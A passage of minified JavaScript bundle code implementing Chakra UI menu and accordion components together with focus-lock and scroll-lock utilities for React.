0:i.zIndex}}),a.createElement(z,f({},m,{onUpdate:v,className:Object(o.k)("chakra-menu__menu-list",m.className),variants:F,initial:!1,animate:h?"enter":"exit",__css:f({outline:0},g.list)})))}));o.b&&(B.displayName="MenuList");var H=Object(r.e)((function(e,t){var n=e.type,o=p(e,A),i=Object(r.j)(),u=o.as?null!=n?n:void 0:"button",s=f({textDecoration:"none",color:"inherit",userSelect:"none",display:"flex",width:"100%",alignItems:"center",textAlign:"start",flex:"0 0 auto",outline:0},i.item);return a.createElement(r.d.button,f({ref:t,type:u},o,{__css:s}))})),W=Object(r.e)((function(e,t){var n=e.icon,r=e.iconSpacing,i=void 0===r?"0.75rem":r,u=e.command,s=e.commandSpacing,l=void 0===s?"0.75rem":s,c=e.children,d=_(p(e,T),t),h=n||u?a.createElement("span",{style:{pointerEvents:"none",flex:1}},c):c;return a.createElement(H,f({},d,{className:Object(o.k)("chakra-menu__menuitem",d.className)}),n&&a.createElement(K,{fontSize:"0.8em",marginEnd:i},n),h,u&&a.createElement($,{marginStart:l},u))}));o.b&&(W.displayName="MenuItem");var U=function(e){return a.createElement("svg",f({viewBox:"0 0 14 14",width:"1em",height:"1em"},e),a.createElement("polygon",{fill:"currentColor",points:"5.5 11.9993304 14 3.49933039 12.5 2 5.5 8.99933039 1.5 4.9968652 0 6.49933039"}))},V=Object(r.e)((function(e,t){var n=e.icon,r=e.iconSpacing,i=void 0===r?"0.75rem":r,u=p(e,M),s=function(e,t){void 0===e&&(e={}),void 0===t&&(t=null);var n=e,r=n.type,o=void 0===r?"radio":r,i=n.isChecked;return f({},_(p(n,m),t),{role:"menuitem"+o,"aria-checked":i})}(u,t);return a.createElement(H,f({},s,{className:Object(o.k)("chakra-menu__menuitem-option",u.className)}),a.createElement(K,{fontSize:"0.8em",marginEnd:i,opacity:e.isChecked?1:0},n||a.createElement(U,null)),a.createElement("span",{style:{flex:1}},s.children))}));V.id="MenuItemOption",o.b&&(V.displayName="MenuItemOption");o.b;var q=Object(r.e)((function(e,t){var n=e.title,i=e.children,u=e.className,s=p(e,L),l=Object(o.k)("chakra-menu__group__title",u),c=Object(r.j)();return a.createElement("div",{ref:t,className:"chakra-menu__group",role:"group"},n&&a.createElement(r.d.p,f({className:l},s,{__css:c.groupTitle}),n),i)}));o.b&&(q.displayName="MenuGroup");var $=Object(r.e)((function(e,t){var n=Object(r.j)();return a.createElement(r.d.span,f({ref:t},e,{__css:n.command,className:"chakra-menu__command"}))}));o.b&&($.displayName="MenuCommand");var K=function(e){var t=e.className,n=e.children,i=p(e,R),u=a.Children.only(n),s=a.isValidElement(u)?a.cloneElement(u,{focusable:"false","aria-hidden":!0,className:Object(o.k)("chakra-menu__icon",u.props.className)}):null,l=Object(o.k)("chakra-menu__icon-wrapper",t);return a.createElement(r.d.span,f({className:l},i,{__css:{flexShrink:0}}),s)};o.b&&(K.displayName="MenuIcon");o.b},function(e,t,n){"use strict";n.d(t,"a",(function(){return j})),n.d(t,"b",(function(){return M})),n.d(t,"c",(function(){return R})),n.d(t,"d",(function(){return T})),n.d(t,"e",(function(){return L}));var r=n(8),o=n(3),i=n(40),a=n(2),u=n(12),s=n(1),l=n(60),c=n(10);function d(){return(d=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function f(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var p=["onChange","defaultIndex","index","allowMultiple","allowToggle"],h=["isDisabled","isFocusable","id"],v=Object(l.a)(),m=v[0],b=(v[1],v[2]),g=v[3];function y(e){var t=e.onChange,n=e.defaultIndex,r=e.index,o=e.allowMultiple,i=e.allowToggle,u=f(e,p);!function(e){var t=e.index||e.defaultIndex,n=!Object(a.M)(t)&&!Object(a.y)(t)&&e.allowMultiple;Object(a.ab)({condition:!!n,message:"If 'allowMultiple' is passed, then 'index' or 'defaultIndex' must be an array. You passed: "+typeof t+","})}(e),function(e){Object(a.ab)({condition:!(!e.allowMultiple||!e.allowToggle),message:"If 'allowMultiple' is passed, 'allowToggle' will be ignored. Either remove 'allowToggle' or 'allowMultiple' depending on whether you want multiple accordions visible or not"})}(e);var l=b(),d=Object(s.useState)(-1),h=d[0],v=d[1];Object(c.p)((function(){v(-1)}));var m=Object(c.e)({value:r,defaultValue:function(){return o?null!=n?n:[]:null!=n?n:-1},onChange:t}),g=m[0],y=m[1];return{index:g,setIndex:y,htmlProps:u,getAccordionItemProps:function(e){var t=!1;null!==e&&(t=Object(a.y)(g)?g.includes(e):g===e);return{isOpen:t,onChange:function(t){if(null!==e)if(o&&Object(a.y)(g)){var n=t?Object(a.c)(g,e):Object(a.W)(g,e);y(n)}else t?y(e):i&&y(-1)}}},focusedIndex:h,setFocusedIndex:v,descendants:l}}var O=Object(u.a)({name:"AccordionContext",errorMessage:"useAccordionContext: `context` is undefined. Seems you forgot to wrap the accordion components in `<Accordion />`"}),w=O[0],x=O[1];function k(e){var t=e.isDisabled,n=e.isFocusable,r=e.id,o=f(e,h),i=x(),l=i.getAccordionItemProps,p=i.setFocusedIndex,v=Object(s.useRef)(null),m=Object(c.j)(r,"accordion-button","accordion-panel"),b=m[0],y=m[1];!function(e){Object(a.ab)({condition:!(!e.isFocusable||e.isDisabled),message:"Using only 'isFocusable', this prop is reserved for situations where you pass 'isDisabled' but you still want the element to receive focus (A11y). Either remove it or pass 'isDisabled' as well.\n    "})}(e);var O=g({disabled:t&&!n}),w=O.register,k=O.index,E=O.descendants,S=l(-1===k?null:k),_=S.isOpen,j=S.onChange;!function(e){Object(a.ab)({condition:e.isOpen&&!!e.isDisabled,message:"Cannot open a disabled accordion item"})}({isOpen:_,isDisabled:t});var C=Object(s.useCallback)((function(){null==j||j(!_),p(k)}),[k,p,_,j]),P=Object(s.useCallback)((function(e){var t={ArrowDown:function(){var e=E.nextEnabled(k);e&&Object(a.p)(e.node)},ArrowUp:function(){var e=E.prevEnabled(k);e&&Object(a.p)(e.node)},Home:function(){var e=E.firstEnabled();e&&Object(a.p)(e.node)},End:function(){var e=E.lastEnabled();e&&Object(a.p)(e.node)}}[Object(a.Q)(e)];t&&(e.preventDefault(),t(e))}),[E,k]),A=Object(s.useCallback)((function(){p(k)}),[p,k]),T=Object(s.useCallback)((function(e,n){return void 0===e&&(e={}),void 0===n&&(n=null),d({},e,{type:"button",ref:Object(u.c)(w,v,n),id:b,disabled:!!t,"aria-expanded":!!_,"aria-controls":y,onClick:Object(a.i)(e.onClick,C),onFocus:Object(a.i)(e.onFocus,A),onKeyDown:Object(a.i)(e.onKeyDown,P)})}),[b,t,_,C,A,P,y,w]),M=Object(s.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),d({},e,{ref:t,role:"region",id:y,"aria-labelledby":b,hidden:!_})}),[b,_,y]);return{isOpen:_,isDisabled:t,isFocusable:n,onOpen:function(){null==j||j(!0)},onClose:function(){null==j||j(!1)},getButtonProps:T,getPanelProps:M,htmlProps:o}}var E=["children","reduceMotion"],S=["htmlProps","descendants"],_=["htmlProps"],j=Object(o.e)((function(e,t){var n=e.children,r=e.reduceMotion,i=f(e,E),u=Object(o.h)("Accordion",i),l=y(Object(o.f)(i)),c=l.htmlProps,p=l.descendants,h=f(l,S),v=s.useMemo((function(){return d({},h,{reduceMotion:!!r})}),[h,r]);return s.createElement(m,{value:p},s.createElement(w,{value:v},s.createElement(o.b,{value:u},s.createElement(o.d.div,d({ref:t},c,{className:Object(a.k)("chakra-accordion",i.className)}),n))))}));a.b&&(j.displayName="Accordion");var C=Object(u.a)({name:"AccordionItemContext",errorMessage:"useAccordionItemContext: `context` is undefined. Seems you forgot to wrap the accordion item parts in `<AccordionItem />` "}),P=C[0],A=C[1],T=Object(o.e)((function(e,t){var n=e.children,r=e.className,i=k(e),u=i.htmlProps,l=f(i,_),c=d({},Object(o.j)().container,{overflowAnchor:"none"}),p=s.useMemo((function(){return l}),[l]);return s.createElement(P,{value:p},s.createElement(o.d.div,d({ref:t},u,{className:Object(a.k)("chakra-accordion__item",r),__css:c}),Object(a.X)(n,{isExpanded:!!l.isOpen,isDisabled:!!l.isDisabled})))}));a.b&&(T.displayName="AccordionItem");var M=Object(o.e)((function(e,t){var n=(0,A().getButtonProps)(e,t),r=d({display:"flex",alignItems:"center",width:"100%",outline:0},Object(o.j)().button);return s.createElement(o.d.button,d({},n,{className:Object(a.k)("chakra-accordion__button",e.className),__css:r}))}));a.b&&(M.displayName="AccordionButton");var L=Object(o.e)((function(e,t){var n=x().reduceMotion,r=A(),u=r.getPanelProps,l=r.isOpen,c=u(e,t),f=Object(a.k)("chakra-accordion__panel",e.className),p=Object(o.j)();n||delete c.hidden;var h=s.createElement(o.d.div,d({},c,{__css:p.panel,className:f}));return n?h:s.createElement(i.a,{in:l},h)}));a.b&&(L.displayName="AccordionPanel");var R=function(e){var t=A(),n=t.isOpen,i=t.isDisabled,u=x().reduceMotion,l=Object(a.k)("chakra-accordion__icon",e.className),c=d({opacity:i?.4:1,transform:n?"rotate(-180deg)":void 0,transition:u?void 0:"transform 0.2s",transformOrigin:"center"},Object(o.j)().icon);return s.createElement(r.a,d({viewBox:"0 0 24 24","aria-hidden":!0,className:l,__css:c},e),s.createElement("path",{fill:"currentColor",d:"M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"}))};a.b&&(R.displayName="AccordionIcon")},function(e,t,n){"use strict";n.d(t,"a",(function(){return Vt})),n.d(t,"b",(function(){return Bt})),n.d(t,"c",(function(){return qt})),n.d(t,"d",(function(){return Ht})),n.d(t,"e",(function(){return zt})),n.d(t,"f",(function(){return Ft})),n.d(t,"g",(function(){return Rt})),n.d(t,"h",(function(){return Bt})),n.d(t,"i",(function(){return Wt})),n.d(t,"j",(function(){return Nt})),n.d(t,"k",(function(){return zt})),n.d(t,"l",(function(){return Ft}));var r=n(54),o=n(1),i=n.n(o);var a=n(11),u=(n(5),"data-focus-lock"),s="data-focus-lock-disabled";function l(e,t){return function(e,t){var n=Object(o.useState)((function(){return{value:e,callback:t,facade:{get current(){return n.value},set current(e){var t=n.value;t!==e&&(n.value=e,n.callback(e,t))}}}}))[0];return n.callback=t,n.facade}(t,(function(t){return e.forEach((function(e){return function(e,t){return"function"===typeof e?e(t):e&&(e.current=t),e}(e,t)}))}))}var c={width:"1px",height:"0px",padding:0,overflow:"hidden",position:"fixed",top:"1px",left:"1px"},d=function(e){var t=e.children;return o.createElement(o.Fragment,null,o.createElement("div",{key:"guard-first","data-focus-guard":!0,"data-focus-auto-guard":!0,style:c}),t,t&&o.createElement("div",{key:"guard-last","data-focus-guard":!0,"data-focus-auto-guard":!0,style:c}))};d.propTypes={},d.defaultProps={children:null};var f=function(){return(f=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function p(e){return e}function h(e,t){void 0===t&&(t=p);var n=[],r=!1;return{read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:e},useMedium:function(e){var o=t(e,r);return n.push(o),function(){n=n.filter((function(e){return e!==o}))}},assignSyncMedium:function(e){for(r=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){r=!0;var t=[];if(n.length){var o=n;n=[],o.forEach(e),t=n}var i=function(){var n=t;t=[],n.forEach(e)},a=function(){return Promise.resolve().then(i)};a(),n={push:function(e){t.push(e),a()},filter:function(e){return t=t.filter(e),n}}}}}function v(e,t){return void 0===t&&(t=p),h(e,t)}function m(e){void 0===e&&(e={});var t=h(null);return t.options=f({async:!0,ssr:!1},e),t}var b=v({},(function(e){return{target:e.target,currentTarget:e.currentTarget}})),g=v(),y=v(),O=m({async:!0}),w=[],x=o.forwardRef((function(e,t){var n,r=o.useState(),i=r[0],d=r[1],f=o.useRef(),p=o.useRef(!1),h=o.useRef(null),v=e.children,m=e.disabled,y=e.noFocusGuards,x=e.persistentFocus,k=e.crossFrame,E=e.autoFocus,S=(e.allowTextSelection,e.group),_=e.className,j=e.whiteList,C=e.shards,P=void 0===C?w:C,A=e.as,T=void 0===A?"div":A,M=e.lockProps,L=void 0===M?{}:M,R=e.sideCar,D=e.returnFocus,N=e.onActivation,I=e.onDeactivation,F=o.useState({})[0],z=o.useCallback((function(){h.current=h.current||document&&document.activeElement,f.current&&N&&N(f.current),p.current=!0}),[N]),B=o.useCallback((function(){p.current=!1,I&&I(f.current)}),[I]),H=o.useCallback((function(e){var t=h.current;if(Boolean(D)&&t&&t.focus){var n="object"===typeof D?D:void 0;h.current=null,e?Promise.resolve().then((function(){return t.focus(n)})):t.focus(n)}}),[D]),W=o.useCallback((function(e){p.current&&b.useMedium(e)}),[]),U=g.useMedium,V=o.useCallback((function(e){f.current!==e&&(f.current=e,d(e))}),[]);var q=Object(a.a)(((n={})[s]=m&&"disabled",n[u]=S,n),L),$=!0!==y,K=$&&"tail"!==y,Q=l([t,V]);return o.createElement(o.Fragment,null,$&&[o.createElement("div",{key:"guard-first","data-focus-guard":!0,tabIndex:m?-1:0,style:c}),o.createElement("div",{key:"guard-nearest","data-focus-guard":!0,tabIndex:m?-1:1,style:c})],!m&&o.createElement(R,{id:F,sideCar:O,observed:i,disabled:m,persistentFocus:x,crossFrame:k,autoFocus:E,whiteList:j,shards:P,onActivation:z,onDeactivation:B,returnFocus:H}),o.createElement(T,Object(a.a)({ref:Q},q,{className:_,onBlur:U,onFocus:W}),v),K&&o.createElement("div",{"data-focus-guard":!0,tabIndex:m?-1:0,style:c}))}));x.propTypes={},x.defaultProps={children:void 0,disabled:!1,returnFocus:!1,noFocusGuards:!1,autoFocus:!0,persistentFocus:!1,crossFrame:!0,allowTextSelection:void 0,group:void 0,className:void 0,whiteList:void 0,shards:void 0,as:"div",lockProps:{},onActivation:void 0,onDeactivation:void 0};var k=x,E=n(23);var S=function(e,t){return function(n){var r,a=[];function u(){r=e(a.map((function(e){return e.props}))),t(r)}var s,l,c,d=function(e){function t(){return e.apply(this,arguments)||this}Object(E.a)(t,e),t.peek=function(){return r};var o=t.prototype;return o.componentDidMount=function(){a.push(this),u()},o.componentDidUpdate=function(){u()},o.componentWillUnmount=function(){var e=a.indexOf(this);a.splice(e,1),u()},o.render=function(){return i.a.createElement(n,this.props)},t}(o.PureComponent);return s=d,l="displayName",c="SideEffect("+function(e){return e.displayName||e.name||"Component"}(n)+")",l in s?Object.defineProperty(s,l,{value:c,enumerable:!0,configurable:!0,writable:!0}):s[l]=c,d}},_=function(e){for(var t=Array(e.length),n=0;n<e.length;++n)t[n]=e[n];return t},j=function(e){return Array.isArray(e)?e:[e]},C=function(e){return e.parentNode?C(e.parentNode):e},P=function(e){return j(e).filter(Boolean).reduce((function(e,t){var n=t.getAttribute(u);return e.push.apply(e,n?function(e){for(var t=new Set,n=e.length,r=0;r<n;r+=1)for(var o=r+1;o<n;o+=1){var i=e[r].compareDocumentPosition(e[o]);(i&Node.DOCUMENT_POSITION_CONTAINED_BY)>0&&t.add(o),(i&Node.DOCUMENT_POSITION_CONTAINS)>0&&t.add(r)}return e.filter((function(e,n){return!t.has(n)}))}(_(C(t).querySelectorAll('[data-focus-lock="'+n+'"]:not(['+s+'="disabled"])'))):[t]),e}),[])},A=function(e){return Boolean(_(e.querySelectorAll("iframe")).some((function(e){return e===document.activeElement})))},T=function(e){var t=document&&document.activeElement;return!(!t||t.dataset&&t.dataset.focusGuard)&&P(e).reduce((function(e,n){return e||n.contains(t)||A(n)}),!1)},M=function(e){return"INPUT"===e.tagName&&"radio"===e.type},L=function(e,t){return M(e)&&e.name?function(e,t){return t.filter(M).filter((function(t){return t.name===e.name})).filter((function(e){return e.checked}))[0]||e}(e,t):e},R=function(e){return e[0]&&e.length>1?L(e[0],e):e[0]},D=function(e,t){return e.length>1?e.indexOf(L(e[t],e)):t},N=function(e,t){return!e||e===document||e&&e.nodeType===Node.DOCUMENT_NODE||!function(e){if(e.nodeType!==Node.ELEMENT_NODE)return!1;var t=window.getComputedStyle(e,null);return!(!t||!t.getPropertyValue)&&("none"===t.getPropertyValue("display")||"hidden"===t.getPropertyValue("visibility"))}(e)&&t(e.parentNode&&e.parentNode.nodeType===Node.DOCUMENT_FRAGMENT_NODE?e.parentNode.host:e.parentNode)},I=function(e,t){var n=e.get(t);if(void 0!==n)return n;var r=N(t,I.bind(void 0,e));return e.set(t,r),r},F=function(e){return Boolean(e&&e.dataset&&e.dataset.focusGuard)},z=function(e){return!F(e)},B=function(e){return Boolean(e)},H="NEW_FOCUS",W=function(e,t,n,r){var o=e.length,i=e[0],a=e[o-1],u=F(n);if(!(e.indexOf(n)>=0)){var s=t.indexOf(n),l=r?t.indexOf(r):s,c=r?e.indexOf(r):-1,d=s-l,f=t.indexOf(i),p=t.indexOf(a),h=function(e){var t=new Set;return e.forEach((function(n){return t.add(L(n,e))})),e.filter((function(e){return t.has(e)}))}(t),v=h.indexOf(n)-(r?h.indexOf(r):s),m=D(e,0),b=D(e,o-1);return-1===s||-1===c?H:!d&&c>=0?c:s<=f&&u&&Math.abs(d)>1?b:s>=p&&u&&Math.abs(d)>1?m:d&&Math.abs(v)>1?c:s<=f?b:s>p?m:d?Math.abs(d)>1?c:(o+c+d)%o:void 0}},U=function(e,t){var n=e.tabIndex-t.tabIndex,r=e.index-t.index;if(n){if(!e.tabIndex)return 1;if(!t.tabIndex)return-1}return n||r},V=function(e,t,n){return _(e).map((function(e,t){return{node:e,index:t,tabIndex:n&&-1===e.tabIndex?(e.dataset||{}).focusGuard?0:-1:e.tabIndex}})).filter((function(e){return!t||e.tabIndex>=0})).sort(U)},q=["button:enabled","select:enabled","textarea:enabled","input:enabled","a[href]","area[href]","summary","iframe","object","embed","audio[controls]","video[controls]","[tabindex]","[contenteditable]","[autofocus]"].join(","),$=q+", [data-focus-guard]",K=function(e,t){return e.reduce((function(e,n){return e.concat(_(n.querySelectorAll(t?$:q)),n.parentNode?_(n.parentNode.querySelectorAll(q)).filter((function(e){return e===n})):[])}),[])},Q=function(e,t){return _(e).filter((function(e){return I(t,e)})).filter((function(e){return function(e){return!(("INPUT"===e.tagName||"BUTTON"===e.tagName)&&("hidden"===e.type||e.disabled))}(e)}))},G=function(e,t,n){return V(Q(K(e,n),t),!0,n)},Y=function(e,t){return V(Q(K(e),t),!1)},X=function(e,t){return Q(function(e){var t=e.querySelectorAll("[data-autofocus-inside]");return _(t).map((function(e){return K([e])})).reduce((function(e,t){return e.concat(t)}),[])}(e),t)},Z=function(e,t){return void 0===t&&(t=[]),t.push(e),e.parentNode&&Z(e.parentNode,t),t},J=function(e,t){for(var n=Z(e),r=Z(t),o=0;o<n.length;o+=1){var i=n[o];if(r.indexOf(i)>=0)return i}return!1},ee=function(e,t,n){var r=j(e),o=j(t),i=r[0],a=!1;return o.filter(Boolean).forEach((function(e){a=J(a||e,e)||a,n.filter(Boolean).forEach((function(e){var t=J(i,e);t&&(a=!a||t.contains(a)?t:J(t,a))}))})),a},te=function(e,t){var n=document&&document.activeElement,r=P(e).filter(z),o=ee(n||e,e,r),i=new Map,a=Y(r,i),u=G(r,i).filter((function(e){var t=e.node;return z(t)}));if(u[0]||(u=a)[0]){var s,l=Y([o],i).map((function(e){return e.node})),c=function(e,t){var n=new Map;return t.forEach((function(e){return n.set(e.node,e)})),e.map((function(e){return n.get(e)})).filter(B)}(l,u),d=c.map((function(e){return e.node})),f=W(d,l,n,t);if(f===H){var p=a.map((function(e){return e.node})).filter((s=function(e,t){return e.reduce((function(e,n){return e.concat(X(n,t))}),[])}(r,i),function(e){return e.autofocus||e.dataset&&!!e.dataset.autofocus||s.indexOf(e)>=0}));return{node:p&&p.length?R(p):R(d)}}return void 0===f?f:c[f]}},ne=0,re=!1,oe=function(e,t){var n,r=te(e,t);if(!re&&r){if(ne>2)return console.error("FocusLock: focus-fighting detected. Only one focus management system could be active. See https://github.com/theKashey/focus-lock/#focus-fighting"),re=!0,void setTimeout((function(){re=!1}),1);ne++,(n=r.node).focus(),"contentWindow"in n&&n.contentWindow&&n.contentWindow.focus(),ne--}};function ie(e){var t=window.setImmediate;"undefined"!==typeof t?t(e):setTimeout(e,1)}var ae=function(){return document&&document.activeElement===document.body||document&&_(document.querySelectorAll("[data-no-focus-lock]")).some((function(e){return e.contains(document.activeElement)}))},ue=null,se=null,le=null,ce=!1,de=function(){return!0};function fe(e,t,n,r){var o=null,i=e;do{var a=r[i];if(a.guard)a.node.dataset.focusAutoGuard&&(o=a);else{if(!a.lockItem)break;if(i!==e)return;o=null}}while((i+=n)!==t);o&&(o.node.tabIndex=0)}var pe=function(e){return e&&"current"in e?e.current:e},he=function(){var e,t=!1;if(ue){var n=ue,r=n.observed,o=n.persistentFocus,i=n.autoFocus,a=n.shards,u=n.crossFrame,s=r||le&&le.portaledElement,l=document&&document.activeElement;if(s){var c=[s].concat(a.map(pe).filter(Boolean));if(l&&!function(e){return(ue.whiteList||de)(e)}(l)||(o||(u?Boolean(ce):"meanwhile"===ce)||!ae()||!se&&i)&&(!s||T(c)||(e=l,le&&le.portaledElement===e)||(document&&!se&&l&&!i?(l.blur&&l.blur(),document.body.focus()):(t=oe(c,se),le={})),ce=!1,se=document&&document.activeElement),document){var d=document&&document.activeElement,f=function(e){var t=P(e).filter(z),n=ee(e,e,t),r=new Map,o=G([n],r,!0),i=G(t,r).filter((function(e){var t=e.node;return z(t)})).map((function(e){return e.node}));return o.map((function(e){var t=e.node;return{node:t,index:e.index,lockItem:i.indexOf(t)>=0,guard:F(t)}}))}(c),p=f.map((function(e){return e.node})).indexOf(d);p>-1&&(f.filter((function(e){var t=e.guard,n=e.node;return t&&n.dataset.focusAutoGuard})).forEach((function(e){return e.node.removeAttribute("tabIndex")})),fe(p,f.length,1,f),fe(p,-1,-1,f))}}}return t},ve=function(e){he()&&e&&(e.stopPropagation(),e.preventDefault())},me=function(){return ie(he)},be=function(e){var t=e.target,n=e.currentTarget;n.contains(t)||(le={observerNode:n,portaledElement:t})},ge=function(){ce="just",setTimeout((function(){ce="meanwhile"}),0)};b.assignSyncMedium(be),g.assignMedium(me),y.assignMedium((function(e){return e({moveFocusInside:oe,focusInside:T})}));var ye=S((function(e){return e.filter((function(e){return!e.disabled}))}),(function(e){var t=e.slice(-1)[0];t&&!ue&&(document.addEventListener("focusin",ve,!0),document.addEventListener("focusout",me),window.addEventListener("blur",ge));var n=ue,r=n&&t&&t.id===n.id;ue=t,n&&!r&&(n.onDeactivation(),e.filter((function(e){return e.id===n.id})).length||n.returnFocus(!t)),t?(se=null,r&&n.observed===t.observed||t.onActivation(),he(),ie(he)):(document.removeEventListener("focusin",ve,!0),document.removeEventListener("focusout",me),window.removeEventListener("blur",ge),se=null)}))((function(){return null})),Oe=o.forwardRef((function(e,t){return o.createElement(k,Object(a.a)({sideCar:ye,ref:t},e))})),we=k.propTypes||{};we.sideCar,function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n])}(we,["sideCar"]);Oe.propTypes={};var xe=Oe,ke=n(2),Ee=function(e){var t=e.initialFocusRef,n=e.finalFocusRef,r=e.contentRef,i=e.restoreFocus,a=e.children,u=e.isDisabled,s=e.autoFocus,l=e.persistentFocus,c=e.lockFocusAcrossFrames,d=o.useCallback((function(){if(null!=t&&t.current)t.current.focus();else if(null!=r&&r.current){0===Object(ke.s)(r.current).length&&Object(ke.p)(r.current,{nextTick:!0})}}),[t,r]),f=o.useCallback((function(){var e;null==n||null==(e=n.current)||e.focus()}),[n]),p=i&&!n;return o.createElement(xe,{crossFrame:c,persistentFocus:l,autoFocus:s,disabled:u,onActivation:d,onDeactivation:f,returnFocus:p},a)};ke.b&&(Ee.displayName="FocusLock");var Se=n(55),_e=n(3),je=n(40),Ce=n(12),Pe=n(32),Ae=n(61),Te=n(57);var Me=function(){return(Me=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};var Le="right-scroll-bar-position",Re="width-before-scroll-bar",De=m(),Ne=function(){},Ie=o.forwardRef((function(e,t){var n=o.useRef(null),r=o.useState({onScrollCapture:Ne,onWheelCapture:Ne,onTouchMoveCapture:Ne}),i=r[0],a=r[1],u=e.forwardProps,s=e.children,c=e.className,d=e.removeScrollBar,f=e.enabled,p=e.shards,h=e.sideCar,v=e.noIsolation,m=e.inert,b=e.allowPinchZoom,g=e.as,y=void 0===g?"div":g,O=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noIsolation","inert","allowPinchZoom","as"]),w=h,x=l([n,t]),k=Me({},O,i);return o.createElement(o.Fragment,null,f&&o.createElement(w,{sideCar:De,removeScrollBar:d,shards:p,noIsolation:v,inert:m,setCallbacks:a,allowPinchZoom:!!b,lockRef:n}),u?o.cloneElement(o.Children.only(s),Me({},k,{ref:x})):o.createElement(y,Me({},k,{className:c,ref:x}),s))}));Ie.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},Ie.classNames={fullWidth:Re,zeroRight:Le};var Fe,ze=function(e){var t=e.sideCar,n=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}(e,["sideCar"]);if(!t)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var r=t.read();if(!r)throw new Error("Sidecar medium not found");return o.createElement(r,f({},n))};ze.isSideCarExport=!0;function Be(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=Fe||n.nc;return t&&e.setAttribute("nonce",t),e}var He=function(){var e=0,t=null;return{add:function(n){var r,o;0==e&&(t=Be())&&(o=n,(r=t).styleSheet?r.styleSheet.cssText=o:r.appendChild(document.createTextNode(o)),function(e){(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}(t)),e++},remove:function(){!--e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},We=function(){var e=function(){var e=He();return function(t){o.useEffect((function(){return e.add(t),function(){e.remove()}}),[])}}();return function(t){var n=t.styles;return e(n),null}},Ue={left:0,top:0,right:0,gap:0},Ve=function(e){return parseInt(e||"",10)||0},qe=function(e){if(void 0===e&&(e="margin"),"undefined"===typeof window)return Ue;var t=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[Ve(n),Ve(r),Ve(o)]}(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},$e=We(),Ke=function(e,t,n,r){var o=e.left,i=e.top,a=e.right,u=e.gap;return void 0===n&&(n="margin"),"\n  .with-scroll-bars-hidden {\n   overflow: hidden "+r+";\n   padding-right: "+u+"px "+r+";\n  }\n  body {\n    overflow: hidden "+r+";\n    "+[t&&"position: relative "+r+";","margin"===n&&"\n    padding-left: "+o+"px;\n    padding-top: "+i+"px;\n    padding-right: "+a+"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: "+u+"px "+r+";\n    ","padding"===n&&"padding-right: "+u+"px "+r+";"].filter(Boolean).join("")+"\n  }\n  \n  ."+Le+" {\n    right: "+u+"px "+r+";\n  }\n  \n  ."+Re+" {\n    margin-right: "+u+"px "+r+";\n  }\n  \n  ."+Le+" ."+Le+" {\n    right: 0 "+r+";\n  }\n  \n  ."+Re+" ."+Re+" {\n    margin-right: 0 "+r+";\n  }\n  \n  body {\n    --removed-body-scroll-bar-size: "+u+"px;\n  }\n"},Qe=function(e){var t=o.useState(qe(e.gapMode)),n=t[0],r=t[1];o.useEffect((function(){r(qe(e.gapMode))}),[e.gapMode]);var i=e.noRelative,a=e.noImportant,u=e.gapMode,s=void 0===u?"margin":u;return o.createElement($e,{styles:Ke(n,!i,s,a?"":"!important")})},Ge=function(e,t){var n=t;do{if(Ye(e,n)){var r=Xe(e,n);if(r[1]>r[2])return!0}n=n.parentNode}while(n&&n!==document.body);return!1},Ye=function(e,t){return"v"===e?function(e){var t=window.getComputedStyle(e);return"hidden"!==t.overflowY&&!(t.overflowY===t.overflowX&&"visible"===t.overflowY)}(t):function(e){var t=window.getComputedStyle(e);return"hidden"!==t.overflowX&&!(t.overflowY===t.overflowX&&"visible"===t.overflowX)}(t)},Xe=function(e,t){return"v"===e?[(n=t).scrollTop,n.scrollHeight,n.clientHeight]:function(e){return[e.scrollLeft,e.scrollWidth,e.clientWidth]}(t);var n},Ze=!1;if("undefined"!==typeof window)try{var Je=Object.defineProperty({},"passive",{get:function(){return Ze=!0,!0}});window.addEventListener("test",Je,Je),window.removeEventListener("test",Je,Je)}catch(Xt){Ze=!1}var 